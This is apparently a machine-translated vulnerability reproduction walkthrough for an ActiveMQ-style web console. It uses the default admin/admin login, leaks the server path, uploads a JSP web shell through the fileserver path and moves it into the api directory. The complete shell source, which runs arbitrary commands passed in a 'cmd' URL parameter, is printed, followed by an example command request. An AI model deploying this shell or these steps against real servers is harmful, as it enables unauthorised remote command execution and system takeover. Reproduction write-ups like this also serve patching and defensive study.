
Vulnerability reproduction
Direct write shell
Write shell then need to write in admin or api, that is need to log in without a password, then can not complete write shell operation.
The environment default password is admin / admin.

Visit http: // ip: 8161 / admin / test / systemProperties.jsp
Get the path of the current system

Jsp upload pony, return 204, but does not resolve in the fileserver path
小马 <%@ page import="java.io.*" %> <% try { String cmd = request.getParameter("cmd"); Process child = Runtime.getRuntime().exec(cmd); InputStream in = child.getInputStream(); int c; while ((c = in.read()) != -1) { out.print((char)c); } in.close(); try { child.waitFor(); } catch (InterruptedException e) { e.printStackTrace(); } } catch (IOException e) { System.err.println(e); } %>

Then move to the directory api, successful, returns 204 No Content
Excuting an order
http://192.168.73.151:8161/api/9.jsp?cmd=ls